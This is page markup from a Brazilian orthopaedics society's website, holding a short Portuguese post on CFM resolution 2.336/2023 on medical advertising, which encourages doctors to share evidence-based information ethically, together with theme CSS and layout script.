                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_135 .td-audio-player{
                    font-size: 12px;
                }.tdi_135 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_135:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20392'%3E%3C/svg%3E" data-lazy-srcset="https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-696x392.jpg 696w, https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-300x169.jpg 300w, https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-1024x576.jpg 1024w, https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-768x432.jpg 768w, https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-1536x864.jpg 1536w, https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-150x84.jpg 150w, https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-1068x601.jpg 1068w, https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b.jpg 1920w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="28-09-23b"
                                    data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-696x392.jpg" /><noscript><img 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb" 
                                        src="https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-696x392.jpg" srcset="https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-696x392.jpg 696w, https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-300x169.jpg 300w, https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-1024x576.jpg 1024w, https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-768x432.jpg 768w, https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-1536x864.jpg 1536w, https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-150x84.jpg 150w, https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-1068x601.jpg 1068w, https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="28-09-23b"
                                    /></noscript>
                                    </div></div><div class="td_block_wrap tdb_single_content tdi_136 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_136" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_136,
                .tdi_136 > p,
                .tdi_136 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:15px !important;line-height:1.8 !important;
		        }.tdi_136 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_136 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_136 h3{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_136 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_136 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_136 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_136 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_136 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_136 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_136,
                .tdi_136 > p,
                .tdi_136 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_136,
                .tdi_136 > p,
                .tdi_136 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>A resolução CFM nº 2.336/2023 do Conselho Federal de Medicina (CFM) atualizou a divulgação das atividades médicas à população em geral.</p>
<p>O público em geral não tem entendimento técnico das evoluções da medicina e por vez se sente perdido entre as inúmeras divulgações de métodos de tratamento. Nem sempre as propagandas explicitam os riscos envolvidos nestas possibilidades terapêuticas.</p>
<p>O médico é o profissional habilitado para informar com clareza, imparcialidade e embasamento técnico, porém estava limitado pelas restrições estabelecidas pelo código de ética médica e resoluções do CFM.</p>
<p>A nova resolução do CFM ampliou a capacidade dos médicos de atuarem junto à população e desempenhar o protagonismo na criação de informação baseada em evidências. Por isso, empenhe-se em divulgar as práticas médicas de forma ética, profissional com o objetivo de resgatar a valorização do trabalho médico.</p>
<p><strong>Para ler a resolução clique aqui:</strong><br />
<a href="https://portal.cfm.org.br/noticias/cfm-atualiza-resolucao-da-publicidade-medica/" target="_blank" rel="noopener">https://portal.cfm.org.br/noticias/cfm-atualiza-resolucao-da-publicidade-medica/</a></p>
<p><em>SBOT Vale Ser!</em></p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_139 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" ><div id="tdi_139" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsbot-mg.org.br%2Fpublicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Publicidade+m%C3%A9dica%3A+o+que+pode+e+n%C3%A3o+pode+nas+redes+sociais%3F&url=https%3A%2F%2Fsbot-mg.org.br%2Fpublicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais%2F&via=SBOT" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Publicidade+m%C3%A9dica%3A+o+que+pode+e+n%C3%A3o+pode+nas+redes+sociais%3F %0A%0A https://sbot-mg.org.br/publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sbot-mg.org.br/publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais/&title=Publicidade+m%C3%A9dica%3A+o+que+pode+e+n%C3%A3o+pode+nas+redes+sociais%3F" title="Linkedin" >
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://sbot-mg.org.br/publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais/&text=Publicidade+m%C3%A9dica%3A+o+que+pode+e+n%C3%A3o+pode+nas+redes+sociais%3F" title="Telegram" >
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_139" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_141  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_141{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_142 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>

/* inline tdc_css att */

.tdi_142{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_142 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_142 .tdb-next-post:hover a{
					color: #17786e;
				}.tdi_142 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_142 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artigo anterior</span><a href="https://sbot-mg.org.br/direitos-do-medico/">Direitos do Médico</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Próximo artigo</span><a href="https://sbot-mg.org.br/encerramento-de-um-ciclo-a-frente-do-sinmed-mg/">Encerramento de um ciclo à frente do Sinmed-MG</a></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_143 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_143" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_143 .td-block-title > *:before,
            .tdi_143 .td-block-title > *:after {
                background-color: #17786e !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_143{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_143 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				}.tdi_143 .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_143 .td_module_flex_1{
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_143 .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_143 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_143 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_143 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_143 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_143 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_143 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_143 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_143 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_143 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_143 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 120%;
				}.ie10 .tdi_143 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_143 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_143 .td_module_flex_4 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_143 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_143 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_143 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_143 .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					text-align: center;
				
					padding: 15px 10px;
				}.tdi_143 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_143 .td_module_flex_1 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_143.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_143 .td_module_flex_1 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_143 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_143 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_143 .td_module_flex_1 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_143 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_143 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_143 .td_module_flex_4 .td-post-category{
					display: inline-block;
				}.tdi_143 .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_143 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_143 .td_module_flex_1 .td-author-date{
					display: none;
				}.tdi_143 .td_module_flex_4 .td-author-date{
					display: none;
				}.tdi_143 .td_module_flex_1 .td-post-author-name{
					display: none;
				}.tdi_143 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_143 .td_module_flex_1 .td-post-date,
				.tdi_143 .td_module_flex_1 .td-post-author-name span{
					display: none;
				}.tdi_143 .td_module_flex_4 .td-post-date,
				.tdi_143 .td_module_flex_4 .td-post-author-name span{
					display: none;
				}.tdi_143 .td_module_flex_1 .entry-review-stars{
					display: none;
				}.tdi_143 .td_module_flex_1 .td-icon-star,
                .tdi_143 .td_module_flex_1 .td-icon-star-empty,
                .tdi_143 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_143 .td_module_flex_4 .entry-review-stars{
					display: none;
				}.tdi_143 .td_module_flex_4 .td-icon-star,
                .tdi_143 .td_module_flex_4 .td-icon-star-empty,
                .tdi_143 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_143 .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_143 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_143 .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));
				}.tdi_143 .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_143 .td_module_flex_1 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_143.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_143 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}.tdi_143 .td-block-title a,
				.tdi_143 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_143 .entry-thumb:after{
                    background: #17786e;
                }@media (min-width: 767px) {
                    .tdi_143 .td_module_wrap {
                        width: 33.33333333%;
                        float: left;
                    }
                }@media (min-width: 767px) {
                    .tdi_143 .td_module_wrap:nth-child(3n+1) {
                        clear: both;
                    }
                }@media (min-width: 767px) {
                    .tdi_143 .td_module_wrap:nth-last-child(-n+3) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_143 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
                        display: none;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_143 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: color;
                    }
                    html:not([class*='ie']) .tdi_143 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143 .td_module_wrap{
					padding-left: 2px;
					padding-right: 2px;
				}.tdi_143 .td_block_inner{
					margin-left: -2px;
					margin-right: -2px;
				}.tdi_143 .td_module_flex_1 .td-module-meta-info{
					padding: 12px 8px;
				}.tdi_143 .td_module_flex_1 .entry-title{
					margin: 8px 0 0 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143 .td_module_wrap{
					padding-left: 1.5px;
					padding-right: 1.5px;
				}.tdi_143 .td_block_inner{
					margin-left: -1.5px;
					margin-right: -1.5px;
				}.tdi_143 .td_module_flex_1 .td-module-meta-info{
					padding: 10px 5px;
				}.tdi_143 .td_module_flex_1 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_143 .td-block-title a,
				.tdi_143 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_143 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_143 .td_module_flex_1{
					padding-bottom: 1.5px;
					margin-bottom: 1.5px;
				}.tdi_143 .td_module_flex_1 .td-module-container:before{
					bottom: -1.5px;
				}.tdi_143 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 110%;
				}.ie10 .tdi_143 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_143 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_143 .td_module_flex_1 .entry-title{
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_143 .td_module_flex_1 .td-post-category{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_143 = new tdBlock();
block_tdi_143.id = "tdi_143";
block_tdi_143.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"VEJA TAMB\u00c9M","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#17786e","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","time_ago_add_txt":"","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","me